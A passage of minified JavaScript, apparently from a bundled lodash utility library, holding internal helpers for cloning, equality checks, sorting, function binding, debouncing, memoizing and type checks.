r=t.length;for(n&&r&&(i=t[--r]);r--;)i=e(i,t[r],r,t);return i}function Gt(t,e){for(var i=-1,n=t.length;++i<n;)if(e(t[i],i,t))return!0;return!1}function Jt(t,e){return"undefined"==typeof t?e:t}function Qt(t,e,i,n){return"undefined"!=typeof t&&$n.call(n,i)?t:e}function Zt(t,e,i){var n=qr(e);if(!i)return te(e,t,n);for(var r=-1,s=n.length;++r<s;){var o=n[r],a=t[o],l=i(a,e[o],o,t,e);(l===l?l===a:a!==a)&&("undefined"!=typeof a||o in t)||(t[o]=l)}return t}function Kt(t,e){for(var i=-1,n=t.length,r=li(n),s=e.length,o=Tn(s);++i<s;){var a=e[i];r?(a=parseFloat(a),o[i]=oi(a,n)?t[a]:y):o[i]=t[a]}return o}function te(t,e,i){i||(i=e,e={});for(var n=-1,r=i.length;++n<r;){var s=i[n];e[s]=t[s]}return e}function ee(t,e,i){var n=typeof t;if("function"==n){if(n="undefined"!=typeof e){var n=Ot.support,r=!(n.funcNames?t.name:n.funcDecomp);if(!r){var s=Nn.call(t);n.funcNames||(r=!_t.test(s)),r||(r=St.test(s)||tn(t),Sr(t,r))}n=r}t=n?De(t,e,i):t}else t=null==t?yn:"object"==n?we(t):"undefined"==typeof e?Se(t+""):xe(t+"",e);return t}function ie(t,e,i,n,r,s,o){var a;if(i&&(a=r?i(t,n,r):i(t)),"undefined"!=typeof a)return a;if(!Ki(t))return t;if(n=Ir(t)){if(a=ni(t),!e)return $t(t,a)}else{var l=Hn.call(t),c=l==z;if(l!=W&&l!=$&&(!c||r))return Pt[l]?si(t,l,e):r?t:{};if(a=ri(c?{}:t),!e)return te(t,a,qr(t))}for(s||(s=[]),o||(o=[]),r=s.length;r--;)if(s[r]==t)return o[r];return s.push(t),o.push(a),(n?Bt:fe)(t,function(n,r){a[r]=ie(n,e,i,r,t,s,o)}),a}function ne(t,e,i,n){if("function"!=typeof t)throw new On(N);return Kn(function(){t.apply(y,je(i,n))},e)}function re(t,i){var n=t?t.length:0,r=[];if(!n)return r;var s=-1,o=ii(),a=o==e,l=a&&200<=i.length?kr(i):null,c=i.length;l&&(o=Ft,a=!1,i=l);t:for(;++s<n;)if(l=t[s],a&&l===l){for(var u=c;u--;)if(i[u]===l)continue t;r.push(l)}else 0>o(i,l,0)&&r.push(l);return r}function se(t,e){var i=t?t.length:0;if(!li(i))return fe(t,e);for(var n=-1,r=mi(t);++n<i&&!1!==e(r[n],n,r););return t}function oe(t,e){var i=t?t.length:0;if(!li(i))return me(t,e);for(var n=mi(t);i--&&!1!==e(n[i],i,n););return t}function ae(t,e){var i=!0;return se(t,function(t,n,r){return i=!!e(t,n,r)}),i}function le(t,e){var i=[];return se(t,function(t,n,r){e(t,n,r)&&i.push(t)}),i}function ce(t,e,i,n){var r;return i(t,function(t,i,s){return e(t,i,s)?(r=n?i:t,!1):void 0}),r}function ue(t,e,i,n){n-=1;for(var r=t.length,s=-1,o=[];++n<r;){var a=t[n];if(d(a)&&li(a.length)&&(Ir(a)||Ji(a))){e&&(a=ue(a,e,i,0));var l=-1,c=a.length;for(o.length+=c;++l<c;)o[++s]=a[l]}else i||(o[++s]=a)}return o}function he(t,e,i){var n=-1,r=mi(t);i=i(t);for(var s=i.length;++n<s;){var o=i[n];if(!1===e(r[o],o,r))break}return t}function de(t,e,i){var n=mi(t);i=i(t);for(var r=i.length;r--;){var s=i[r];if(!1===e(n[s],s,n))break}return t}function pe(t,e){he(t,e,ln)}function fe(t,e){return he(t,e,qr)}function me(t,e){return de(t,e,qr)}function ge(t,e){for(var i=-1,n=e.length,r=-1,s=[];++i<n;){var o=e[i];Nr(t[o])&&(s[++r]=o)}return s}function _e(t,e,i){var n=-1,r="function"==typeof e,s=t?t.length:0,o=li(s)?Tn(s):[];return se(t,function(t){var s=r?e:null!=t&&t[e];o[++n]=s?s.apply(t,i):y}),o}function ve(t,e,i,n,r,s){if(t===e)return 0!==t||1/t==1/e;var o=typeof t,a=typeof e;if("function"!=o&&"object"!=o&&"function"!=a&&"object"!=a||null==t||null==e)t=t!==t&&e!==e;else t:{var o=ve,a=Ir(t),l=Ir(e),c=q,u=q;a||(c=Hn.call(t),c==$?c=W:c!=W&&(a=sn(t))),l||(u=Hn.call(e),u==$?u=W:u!=W&&sn(e));var h=c==W,l=u==W,u=c==u;if(!u||a||h)if(c=h&&$n.call(t,"__wrapped__"),l=l&&$n.call(e,"__wrapped__"),c||l)t=o(c?t.value():t,l?e.value():e,i,n,r,s);else if(u){for(r||(r=[]),s||(s=[]),c=r.length;c--;)if(r[c]==t){t=s[c]==e;break t}r.push(t),s.push(e),t=(a?Qe:Ke)(t,e,o,i,n,r,s),r.pop(),s.pop()}else t=!1;else t=Ze(t,e,c)}return t}function ye(t,e,i,n,r){var s=e.length;if(null==t)return!s;for(var o=-1,a=!r;++o<s;)if(a&&n[o]?i[o]!==t[e[o]]:!$n.call(t,e[o]))return!1;for(o=-1;++o<s;){var l=e[o];if(a&&n[o])l=$n.call(t,l);else{var c=t[l],u=i[o],l=r?r(c,u,l):y;"undefined"==typeof l&&(l=ve(u,c,r,!0))}if(!l)return!1}return!0}function be(t,e){var i=[];return se(t,function(t,n,r){i.push(e(t,n,r))}),i}function we(t){var e=qr(t),i=e.length;if(1==i){var n=e[0],r=t[n];if(ci(r))return function(t){return null!=t&&t[n]===r&&$n.call(t,n)}}for(var s=Tn(i),o=Tn(i);i--;)r=t[e[i]],s[i]=r,o[i]=ci(r);return function(t){return ye(t,e,s,o)}}function xe(t,e){return ci(e)?function(i){return null!=i&&i[t]===e}:function(i){return null!=i&&ve(e,i[t],null,!0)}}function Te(t,e,i,n,r){if(!Ki(t))return t;var s=li(e.length)&&(Ir(e)||sn(e));return(s?Bt:fe)(e,function(e,o,a){if(d(e)){n||(n=[]),r||(r=[]);t:{e=n;for(var l=r,c=e.length,u=a[o];c--;)if(e[c]==u){t[o]=l[c],o=void 0;break t}c=t[o],a=i?i(c,u,o,t,a):y;var h="undefined"==typeof a;h&&(a=u,li(u.length)&&(Ir(u)||sn(u))?a=Ir(c)?c:c?$t(c):[]:Fr(u)||Ji(u)?a=Ji(c)?on(c):Fr(c)?c:{}:h=!1),e.push(u),l.push(a),h?t[o]=Te(a,u,i,e,l):(a===a?a!==c:c===c)&&(t[o]=a),o=void 0}return o}l=t[o],a=i?i(l,e,o,t,a):y,(u="undefined"==typeof a)&&(a=e),!s&&"undefined"==typeof a||!u&&(a===a?a===l:l!==l)||(t[o]=a)}),t}function Se(t){return function(e){return null==e?y:e[t]}}function ke(t,e){return t+Vn(pr()*(e-t+1))}function Ee(t,e,i,n,r){return r(t,function(t,r,s){i=n?(n=!1,t):e(i,t,r,s)}),i}function je(t,e,i){var n=-1,r=t.length;for(e=null==e?0:+e||0,0>e&&(e=-e>r?0:r+e),i="undefined"==typeof i||i>r?r:+i||0,0>i&&(i+=r),r=e>i?0:i-e>>>0,e>>>=0,i=Tn(r);++n<r;)i[n]=t[n+e];return i}function Ce(t,e){var i;return se(t,function(t,n,r){return i=e(t,n,r),!i}),!!i}function Ae(t,e){var i=t.length;for(t.sort(e);i--;)t[i]=t[i].c;return t}function Pe(e,i,n){var r=-1,s=e.length,o=li(s)?Tn(s):[];return se(e,function(t){for(var e=i.length,n=Tn(e);e--;)n[e]=null==t?y:t[i[e]];o[++r]={a:n,b:r,c:t}}),Ae(o,function(e,i){var r;t:{r=-1;for(var s=e.a,o=i.a,a=s.length,l=n.length;++r<a;){var c=t(s[r],o[r]);if(c){r=l>r?c*(n[r]?1:-1):c;break t}}r=e.b-i.b}return r})}function Le(t,i){var n=-1,r=ii(),s=t.length,o=r==e,a=o&&s>=200,l=a?kr():null,c=[];l?(r=Ft,o=!1):(a=!1,l=i?[]:c);t:for(;++n<s;){var u=t[n],h=i?i(u,n,t):u;if(o&&u===u){for(var d=l.length;d--;)if(l[d]===h)continue t;i&&l.push(h),c.push(u)}else 0>r(l,h,0)&&((i||a)&&l.push(h),c.push(u))}return c}function Oe(t,e){for(var i=-1,n=e.length,r=Tn(n);++i<n;)r[i]=t[e[i]];return r}function Re(t,e){var i=t;i instanceof It&&(i=i.value());for(var n=-1,r=e.length;++n<r;){var i=[i],s=e[n];Jn.apply(i,s.args),i=s.func.apply(s.thisArg,i)}return i}function Me(t,e,i){var n=0,r=t?t.length:n;if("number"==typeof e&&e===e&&vr>=r){for(;r>n;){var s=n+r>>>1,o=t[s];(i?e>=o:e>o)?n=s+1:r=s}return r}return Ie(t,e,yn,i)}function Ie(t,e,i,n){e=i(e);for(var r=0,s=t?t.length:0,o=e!==e,a="undefined"==typeof e;s>r;){var l=Vn((r+s)/2),c=i(t[l]),u=c===c;(o?u||n:a?u&&(n||"undefined"!=typeof c):n?e>=c:e>c)?r=l+1:s=l}return cr(s,_r)}function De(t,e,i){if("function"!=typeof t)return yn;if("undefined"==typeof e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,s){return t.call(e,i,n,r,s)};case 5:return function(i,n,r,s,o){return t.call(e,i,n,r,s,o)}}return function(){return t.apply(e,arguments)}}function Ne(t){return Un.call(t,0)}function Fe(t,e,i){for(var n=i.length,r=-1,s=lr(t.length-n,0),o=-1,a=e.length,l=Tn(s+a);++o<a;)l[o]=e[o];for(;++r<n;)l[i[r]]=t[r];for(;s--;)l[o++]=t[r++];return l}function $e(t,e,i){for(var n=-1,r=i.length,s=-1,o=lr(t.length-r,0),a=-1,l=e.length,c=Tn(o+l);++s<o;)c[s]=t[s];for(o=s;++a<l;)c[o+a]=e[a];for(;++n<r;)c[o+i[n]]=t[s++];return c}function qe(t,e){return function(i,n,r){var s=e?e():{};if(n=ei(n,r,3),Ir(i)){r=-1;for(var o=i.length;++r<o;){var a=i[r];t(s,a,n(a,r,i),i)}}else se(i,function(e,i,r){t(s,e,n(e,i,r),r)});return s}}function He(t){return function(){var e=arguments,i=e.length,n=e[0];if(2>i||null==n)return n;var r=e[i-2],s=e[i-1],o=e[3];for(i>3&&"function"==typeof r?(r=De(r,s,5),i-=2):(r=i>2&&"function"==typeof s?s:null,i-=r?1:0),o&&ai(e[1],e[2],o)&&(r=3==i?null:r,i=2),s=0;++s<i;)(o=e[s])&&t(n,o,r);return n}}function Be(t,e){function i(){return(this&&this!==qt&&this instanceof i?n:t).apply(e,arguments)}var n=Ue(t);return i}function Xe(t){return function(){var e=arguments.length,i=e,n=t?e-1:0;if(!e)return function(t){return t};for(var r=Tn(e);i--;)if(r[i]=arguments[i],"function"!=typeof r[i])throw new On(N);return function(){for(var i=n,s=r[i].apply(this,arguments);t?i--:++i<e;)s=r[i].call(this,s);return s}}}function ze(t){return function(e){var i=-1;e=mn(un(e));for(var n=e.length,r="";++i<n;)r=t(r,e[i],i);return r}}function Ue(t){return function(){var e=Tr(t.prototype),i=t.apply(e,arguments);return Ki(i)?i:e}}function We(t,e){return function(i,n,s){s&&ai(i,n,s)&&(n=null);var o=ei(),a=null==n;if(o===ee&&a||(a=!1,n=o(n,s,3)),a){if(n=Ir(i),n||!rn(i))return t(n?i:fi(i));n=r}return ti(i,n,e)}}function Ye(t,e,i,n,r,s,o,a,l,c){function u(){for(var T=arguments.length,S=T,k=Tn(T);S--;)k[S]=arguments[S];if(n&&(k=Fe(k,n,r)),s&&(k=$e(k,s,o)),m||_){var S=u.placeholder,C=f(k,S),T=T-C.length;if(c>T){var A=a?$t(a):null,T=lr(c-T,0),P=m?C:null,C=m?null:C,L=m?k:null,k=m?null:k;return e|=m?E:j,e&=~(m?j:E),g||(e&=~(w|x)),k=Ye(t,e,i,L,P,k,C,A,l,T),k.placeholder=S,k}}if(S=d?i:this,p&&(t=S[b]),a)for(A=k.length,T=cr(a.length,A),P=$t(k);T--;)C=a[T],k[T]=oi(C,A)?P[C]:y;return h&&l<k.length&&(k.length=l),(this&&this!==qt&&this instanceof u?v||Ue(t):t).apply(S,k)}var h=e&A,d=e&w,p=e&x,m=e&S,g=e&T,_=e&k,v=!p&&Ue(t),b=t;return u}function Ve(t,e,i){return t=t.length,e=+e,e>t&&or(e)?(e-=t,i=null==i?" ":i+"",pn(i,Wn(e/i.length)).slice(0,e)):""}function Ge(t,e,i,n){function r(){for(var e=-1,a=arguments.length,l=-1,c=n.length,u=Tn(a+c);++l<c;)u[l]=n[l];for(;a--;)u[l++]=arguments[++e];return(this&&this!==qt&&this instanceof r?o:t).apply(s?i:this,u)}var s=e&w,o=Ue(t);return r}function Je(t,e,i,n,r,s,o,a){var l=e&x;if(!l&&"function"!=typeof t)throw new On(N);var c=n?n.length:0;if(c||(e&=~(E|j),n=r=null),c-=r?r.length:0,e&j){var u=n,h=r;n=r=null}var d=!l&&Er(t);if(i=[t,e,i,n,r,u,h,s,o,a],d&&!0!==d){n=i[1],e=d[1],a=n|e,s=A|C,r=w|x,o=s|r|T|k;var u=n&A&&!(e&A),h=n&C&&!(e&C),p=(h?i:d)[7],m=(u?i:d)[8];s=a>=s&&o>=a&&(C>n||(h||u)&&p.length<=m),(!(n>=C&&e>r||n>r&&e>=C)||s)&&(e&w&&(i[2]=d[2],a|=n&w?0:T),(n=d[3])&&(r=i[3],i[3]=r?Fe(r,n,d[4]):$t(n),i[4]=r?f(i[3],F):$t(d[4])),(n=d[5])&&(r=i[5],i[5]=r?$e(r,n,d[6]):$t(n),i[6]=r?f(i[5],F):$t(d[6])),(n=d[7])&&(i[7]=$t(n)),e&A&&(i[8]=null==i[8]?d[8]:cr(i[8],d[8])),null==i[9]&&(i[9]=d[9]),i[0]=d[0],i[1]=a),e=i[1],a=i[9]}return i[9]=null==a?l?0:t.length:lr(a-c,0)||0,(d?Sr:jr)(e==w?Be(i[0],i[2]):e!=E&&e!=(w|E)||i[4].length?Ye.apply(y,i):Ge.apply(y,i),i)}function Qe(t,e,i,n,r,s,o){var a=-1,l=t.length,c=e.length,u=!0;if(l!=c&&(!r||l>=c))return!1;for(;u&&++a<l;){var h=t[a],d=e[a],u=y;if(n&&(u=r?n(d,h,a):n(h,d,a)),"undefined"==typeof u)if(r)for(var p=c;p--&&(d=e[p],!(u=h&&h===d||i(h,d,n,r,s,o))););else u=h&&h===d||i(h,d,n,r,s,o)}return!!u}function Ze(t,e,i){switch(i){case H:case B:return+t==+e;case X:return t.name==e.name&&t.message==e.message;case U:return t!=+t?e!=+e:0==t?1/t==1/e:t==+e;case Y:case V:return t==e+""}return!1}function Ke(t,e,i,n,r,s,o){var a=qr(t),l=a.length,c=qr(e).length;if(l!=c&&!r)return!1;for(var u,c=-1;++c<l;){var h=a[c],d=$n.call(e,h);if(d){var p=t[h],f=e[h],d=y;n&&(d=r?n(f,p,h):n(p,f,h)),"undefined"==typeof d&&(d=p&&p===f||i(p,f,n,r,s,o))}if(!d)return!1;u||(u="constructor"==h)}return u||(i=t.constructor,n=e.constructor,!(i!=n&&"constructor"in t&&"constructor"in e)||"function"==typeof i&&i instanceof i&&"function"==typeof n&&n instanceof n)?!0:!1}function ti(t,e,i){var n=i?mr:fr,r=n,s=r;return se(t,function(t,o,a){o=e(t,o,a),((i?r>o:o>r)||o===n&&o===s)&&(r=o,s=t)}),s}function ei(t,e,i){var n=Ot.callback||_n,n=n===_n?ee:n;return i?n(t,e,i):n}function ii(t,i,n){var r=Ot.indexOf||wi,r=r===wi?e:r;return t?r(t,i,n):r}function ni(t){var e=t.length,i=new t.constructor(e);return e&&"string"==typeof t[0]&&$n.call(t,"index")&&(i.index=t.index,i.input=t.input),i}function ri(t){return t=t.constructor,"function"==typeof t&&t instanceof t||(t=An),new t}function si(t,e,i){var n=t.constructor;switch(e){case G:return Ne(t);case H:case B:return new n(+t);case J:case Q:case Z:case K:case tt:case et:case it:case nt:case rt:return e=t.buffer,new n(i?Ne(e):e,t.byteOffset,t.length);case U:case V:return new n(t);case Y:var r=new n(t.source,gt.exec(t));r.lastIndex=t.lastIndex}return r}function oi(t,e){return t=+t,e=null==e?br:e,t>-1&&0==t%1&&e>t}function ai(t,e,i){if(!Ki(i))return!1;var n=typeof e;return"number"==n?(n=i.length,n=li(n)&&oi(e,n)):n="string"==n&&e in i,n?(e=i[e],t===t?t===e:e!==e):!1}function li(t){return"number"==typeof t&&t>-1&&0==t%1&&br>=t}function ci(t){return t===t&&(0===t?1/t>0:!Ki(t))}function ui(t,e){t=mi(t);for(var i=-1,n=e.length,r={};++i<n;){var s=e[i];s in t&&(r[s]=t[s])}return r}function hi(t,e){var i={};return pe(t,function(t,n,r){e(t,n,r)&&(i[n]=t)}),i}function di(t){var e;if(!d(t)||Hn.call(t)!=W||!($n.call(t,"constructor")||(e=t.constructor,"function"!=typeof e||e instanceof e)))return!1;var i;return pe(t,function(t,e){i=e}),"undefined"==typeof i||$n.call(t,i)}function pi(t){for(var e=ln(t),i=e.length,n=i&&t.length,r=Ot.support,r=n&&li(n)&&(Ir(t)||r.nonEnumArgs&&Ji(t)),s=-1,o=[];++s<i;){var a=e[s];(r&&oi(a,n)||$n.call(t,a))&&o.push(a)}return o}function fi(t){return null==t?[]:li(t.length)?Ki(t)?t:An(t):cn(t)}function mi(t){return Ki(t)?t:An(t)}function gi(t){return t instanceof It?t.clone():new Mt(t.__wrapped__,t.__chain__,$t(t.__actions__))}function _i(t,e,i){return t&&t.length?((i?ai(t,e,i):null==e)&&(e=1),je(t,0>e?0:e)):[]}function vi(t,e,i){var n=t?t.length:0;return n?((i?ai(t,e,i):null==e)&&(e=1),e=n-(+e||0),je(t,0,0>e?0:e)):[]}function yi(t,e,i){var n=-1,r=t?t.length:0;for(e=ei(e,i,3);++n<r;)if(e(t[n],n,t))return n;return-1}function bi(t){return t?t[0]:y}function wi(t,i,n){var r=t?t.length:0;if(!r)return-1;if("number"==typeof n)n=0>n?lr(r+n,0):n;else if(n)return n=Me(t,i),t=t[n],(i===i?i===t:t!==t)?n:-1;return e(t,i,n||0)}function xi(t){var e=t?t.length:0;return e?t[e-1]:y}function Ti(t){return _i(t,1)}function Si(t,i,n,r){if(!t||!t.length)return[];null!=i&&"boolean"!=typeof i&&(r=n,n=ai(t,i,r)?null:i,i=!1);var s=ei();if((s!==ee||null!=n)&&(n=s(n,r,3)),i&&ii()==e){i=n;var o;n=-1,r=t.length;for(var s=-1,a=[];++n<r;){var l=t[n],c=i?i(l,n,t):l;n&&o===c||(o=c,a[++s]=l)}t=a}else t=Le(t,n);return t}function ki(t){for(var e=-1,i=(t&&t.length&&Wt(Ut(t,Fn)))>>>0,n=Tn(i);++e<i;)n[e]=Ut(t,Se(e));return n}function Ei(t,e){var i=-1,n=t?t.length:0,r={};for(!n||e||Ir(t[0])||(e=[]);++i<n;){var s=t[i];e?r[s]=e[i]:s&&(r[s[0]]=s[1])}return r}function ji(t){return t=Ot(t),t.__chain__=!0,t}function Ci(t,e,i){return e.call(i,t)}function Ai(t,e,i){var n=Ir(t)?Xt:ae;return("function"!=typeof e||"undefined"!=typeof i)&&(e=ei(e,i,3)),n(t,e)}function Pi(t,e,i){var n=Ir(t)?zt:le;return e=ei(e,i,3),n(t,e)}function Li(t,e,i){return Ir(t)?(e=yi(t,e,i),e>-1?t[e]:y):(e=ei(e,i,3),ce(t,e,se))}function Oi(t,e,i){return"function"==typeof e&&"undefined"==typeof i&&Ir(t)?Bt(t,e):se(t,De(e,i,3))}function Ri(t,e,i){if("function"==typeof e&&"undefined"==typeof i&&Ir(t))for(i=t.length;i--&&!1!==e(t[i],i,t););else t=oe(t,De(e,i,3));return t}function Mi(t,e,i){var n=t?t.length:0;return li(n)||(t=cn(t),n=t.length),n?(i="number"==typeof i?0>i?lr(n+i,0):i||0:0,"string"==typeof t||!Ir(t)&&rn(t)?n>i&&-1<t.indexOf(e,i):-1<ii(t,e,i)):!1}function Ii(t,e,i){var n=Ir(t)?Ut:be;return e=ei(e,i,3),n(t,e)}function Di(t,e,i,n){return(Ir(t)?Yt:Ee)(t,ei(e,n,4),i,3>arguments.length,se)}function Ni(t,e,i,n){return(Ir(t)?Vt:Ee)(t,ei(e,n,4),i,3>arguments.length,oe)}function Fi(t,e,i){return(i?ai(t,e,i):null==e)?(t=fi(t),e=t.length,e>0?t[ke(0,e-1)]:y):(t=$i(t),t.length=cr(0>e?0:+e||0,t.length),t)}function $i(t){t=fi(t);for(var e=-1,i=t.length,n=Tn(i);++e<i;){var r=ke(0,e);e!=r&&(n[e]=n[r]),n[r]=t[e]}return n}function qi(t,e,i){var n=Ir(t)?Gt:Ce;return("function"!=typeof e||"undefined"!=typeof i)&&(e=ei(e,i,3)),n(t,e)}function Hi(t,e){var i;if("function"!=typeof e){if("function"!=typeof t)throw new On(N);var n=t;t=e,e=n}return function(){return 0<--t?i=e.apply(this,arguments):e=null,i}}function Bi(t,e){var i=w;if(2<arguments.length)var n=je(arguments,2),r=f(n,Bi.placeholder),i=i|E;return Je(t,i,e,n,r)}function Xi(t,e){var i=w|x;if(2<arguments.length)var n=je(arguments,2),r=f(n,Xi.placeholder),i=i|E;return Je(e,i,t,n,r)}function zi(t,e,i){return i&&ai(t,e,i)&&(e=null),t=Je(t,S,null,null,null,null,null,e),t.placeholder=zi.placeholder,t}function Ui(t,e,i){return i&&ai(t,e,i)&&(e=null),t=Je(t,k,null,null,null,null,null,e),t.placeholder=Ui.placeholder,t}function Wi(t,e,i){function n(){var i=e-(Or()-c);0>=i||i>e?(a&&Yn(a),i=d,a=h=d=y,i&&(p=Or(),l=t.apply(u,o),h||a||(o=u=null))):h=Kn(n,i)}function r(){h&&Yn(h),a=h=d=y,(m||f!==e)&&(p=Or(),l=t.apply(u,o),h||a||(o=u=null))}function s(){if(o=arguments,c=Or(),u=this,d=m&&(h||!g),!1===f)var i=g&&!h;else{a||g||(p=c);var s=f-(c-p),_=0>=s||s>f;_?(a&&(a=Yn(a)),p=c,l=t.apply(u,o)):a||(a=Kn(r,s))}return _&&h?h=Yn(h):h||e===f||(h=Kn(n,e)),i&&(_=!0,l=t.apply(u,o)),!_||h||a||(o=u=null),l}var o,a,l,c,u,h,d,p=0,f=!1,m=!0;if("function"!=typeof t)throw new On(N);if(e=0>e?0:+e||0,!0===i)var g=!0,m=!1;else Ki(i)&&(g=i.leading,f="maxWait"in i&&lr(+i.maxWait||0,e),m="trailing"in i?i.trailing:m);return s.cancel=function(){h&&Yn(h),a&&Yn(a),a=h=d=y},s}function Yi(t,e){function i(){var n=arguments,r=i.cache,s=e?e.apply(this,n):n[0];return r.has(s)?r.get(s):(n=t.apply(this,n),r.set(s,n),n)}if("function"!=typeof t||e&&"function"!=typeof e)throw new On(N);return i.cache=new Yi.Cache,i}function Vi(t){var e=je(arguments,1),i=f(e,Vi.placeholder);return Je(t,E,null,e,i)}function Gi(t){var e=je(arguments,1),i=f(e,Gi.placeholder);return Je(t,j,null,e,i)}function Ji(t){return li(d(t)?t.length:y)&&Hn.call(t)==$||!1}function Qi(t){return t&&1===t.nodeType&&d(t)&&-1<Hn.call(t).indexOf("Element")||!1}function Zi(t){return d(t)&&"string"==typeof t.message&&Hn.call(t)==X||!1}function Ki(t){var e=typeof t;return"function"==e||t&&"object"==e||!1}function tn(t){return null==t?!1:Hn.call(t)==z?Xn.test(Nn.call(t)):d(t)&&yt.test(t)||!1}function en(t){return"number"==typeof t||d(t)&&Hn.call(t)==U||!1}function nn(t){return d(t)&&Hn.call(t)==Y||!1}function rn(t){return"string"==typeof t||d(t)&&Hn.call(t)==V||!1}function sn(t){return d(t)&&li(t.length)&&At[Hn.call(t)]||!1}function on(t){return te(t,ln(t))}function an(t){return ge(t,ln(t))}function ln(t){if(null==t)return[];Ki(t)||(t=An(t));for(var e=t.length,e=e&&li(e)&&(Ir(t)||xr.nonEnumArgs&&Ji(t))&&e||0,i=t.constructor,n=-1,i="function"==typeof i&&i.prototype===t,r=Tn(e),s=e>0;++n<e;)r[n]=n+"";for(var o in t)s&&oi(o,e)||"constructor"==o&&(i||!$n.call(t,o))||r.push(o);return r}function cn(t){return Oe(t,qr(t))}function un(t){return(t=n(t))&&t.replace(bt,l)}function hn(t){return(t=n(t))&&Tt.test(t)?t.replace(xt,"\\$&"):t}function dn(t,e,i){return i&&ai(t,e,i)&&(e=0),dr(t,e)}function pn(t,e){var i="";if(t=n(t),e=+e,1>e||!t||!or(e))return i;do e%2&&(i+=t),e=Vn(e/2),t+=t;while(e);return i}function fn(t,e,i){var r=t;return(t=n(t))?(i?ai(r,e,i):null==e)?t.slice(m(t),g(t)+1):(e+="",t.slice(s(t,e),o(t,e)+1)):t}function mn(t,e,i){return i&&ai(t,e,i)&&(e=null),t=n(t),t.match(e||Et)||[]}function gn(){for(var t=arguments[0],e=arguments.length,i=Tn(e?e-1:0);0<--e;)i[e-1]=arguments[e];try{return t.apply(y,i)}catch(n){return Zi(n)?n:new kn(n)}}function _n(t,e,i){return i&&ai(t,e,i)&&(e=null),d(t)?bn(t):ee(t,e)}function vn(t){return function(){return t}}function yn(t){return t}function bn(t){return we(ie(t,!0))}function wn(t,e,i){if(null==i){var n=Ki(e),r=n&&qr(e);((r=r&&r.length&&ge(e,r))?r.length:n)||(r=!1,i=e,e=t,t=this)}r||(r=ge(e,qr(e)));var s=!0,n=-1,o=Nr(t),a=r.length;!1===i?s=!1:Ki(i)&&"chain"in i&&(s=i.chain);for(;++n<a;){i=r[n];var l=e[i];t[i]=l,o&&(t.prototype[i]=function(e){return function(){var i=this.__chain__;if(s||i){var n=t(this.__wrapped__);return(n.__actions__=$t(this.__actions__)).push({func:e,args:arguments,thisArg:t}),n.__chain__=i,n}return i=[this.value()],Jn.apply(i,arguments),e.apply(t,i)}}(l))}return t}function xn(){}p=p?Ht.defaults(qt.Object(),p,Ht.pick(qt,Ct)):qt;var Tn=p.Array,Sn=p.Date,kn=p.Error,En=p.Function,jn=p.Math,Cn=p.Number,An=p.Object,Pn=p.RegExp,Ln=p.String,On=p.TypeError,Rn=Tn.prototype,Mn=An.prototype,In=Ln.prototype,Dn=(Dn=p.window)&&Dn.document,Nn=En.prototype.toString,Fn=Se("length"),$n=Mn.hasOwnProperty,qn=0,Hn=Mn.toString,Bn=p._,Xn=Pn("^"+hn(Hn).replace(/toString|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),zn=tn(zn=p.ArrayBuffer)&&zn,Un=tn(Un=zn&&new zn(0).slice)&&Un,Wn=jn.ceil,Yn=p.clearTimeout,Vn=jn.floor,Gn=tn(Gn=An.getPrototypeOf)&&Gn,Jn=Rn.push,Qn=Mn.propertyIsEnumerable,Zn=tn(Zn=p.Set)&&Zn,Kn=p.setTimeout,tr=Rn.splice,er=tn(er=p.Uint8Array)&&er,ir=tn(ir=p.WeakMap)&&ir,nr=function(){try{var t=tn(t=p.Float64Array)&&t,e=new t(new zn(10),0,1)&&t}catch(i){}return e}(),rr=tn(rr=Tn.isArray)&&rr,sr=tn(sr=An.create)&&sr,or=p.isFinite,ar=tn(ar=An.keys)&&ar,lr=jn.max,cr=jn.min,ur=tn(ur=Sn.now)&&ur,hr=tn(hr=Cn.isFinite)&&hr,dr=p.parseInt,pr=jn.random,fr=Cn.NEGATIVE_INFINITY,mr=Cn.POSITIVE_INFINITY,gr=jn.pow(2,32)-1,_r=gr-1,vr=gr>>>1,yr=nr?nr.BYTES_PER_ELEMENT:0,br=jn.pow(2,53)-1,wr=ir&&new ir,xr=Ot.support={};!function(t){xr.funcDecomp=!tn(p.WinRTError)&&St.test(v),xr.funcNames="string"==typeof En.name;try{xr.dom=11===Dn.createDocumentFragment().nodeType}catch(e){xr.dom=!1}try{xr.nonEnumArgs=!Qn.call(arguments,1)}catch(i){xr.nonEnumArgs=!0}}(0,0),Ot.templateSettings={escape:dt,evaluate:pt,interpolate:ft,variable:"",imports:{_:Ot}};var Tr=function(){function t(){}return function(e){if(Ki(e)){t.prototype=e;var i=new t;t.prototype=null}return i||p.Object()}}(),Sr=wr?function(t,e){return wr.set(t,e),t}:yn;Un||(Ne=zn&&er?function(t){var e=t.byteLength,i=nr?Vn(e/yr):0,n=i*yr,r=new zn(e);if(i){var s=new nr(r,0,i);s.set(new nr(t,0,i))}return e!=n&&(s=new er(r,n),s.set(new er(t,n))),r}:vn(null));var kr=sr&&Zn?function(t){return new Nt(t)}:vn(null),Er=wr?function(t){return wr.get(t)}:xn,jr=function(){var t=0,e=0;return function(i,n){var r=Or(),s=R-(r-e);if(e=r,s>0){if(++t>=O)return i}else t=0;return Sr(i,n)}}(),Cr=qe(function(t,e,i){$n.call(t,i)?++t[i]:t[i]=1}),Ar=qe(function(t,e,i){$n.call(t,i)?t[i].push(e):t[i]=[e]}),Pr=qe(function(t,e,i){t[i]=e}),Lr=qe(function(t,e,i){t[i?0:1].push(e)},function(){return[[],[]]}),Or=ur||function(){return(new Sn).getTime()},Rr=Xe(),Mr=Xe(!0),Ir=rr||function(t){return d(t)&&li(t.length)&&Hn.call(t)==q||!1};xr.dom||(Qi=function(t){return t&&1===t.nodeType&&d(t)&&!Fr(t)||!1});var Dr=hr||function(t){return"number"==typeof t&&or(t)},Nr=i(/x/)||er&&!i(er)?function(t){return Hn.call(t)==z}:i,Fr=Gn?function(t){if(!t||Hn.call(t)!=W)return!1;var e=t.valueOf,i=tn(e)&&(i=Gn(e))&&Gn(i);return i?t==i||Gn(t)==i:di(t)}:di,$r=He(Zt),qr=ar?function(t){if(t)var e=t.constructor,i=t.length;return"function"==typeof e&&e.prototype===t||"function"!=typeof t&&i&&li(i)?pi(t):Ki(t)?ar(t):[]}:pi,Hr=He(Te),Br=ze(function(t,e,i){return e=e.toLowerCase(),t+(i?e.charAt(0).toUpperCase()+e.slice(1):e)}),Xr=ze(function(t,e,i){return 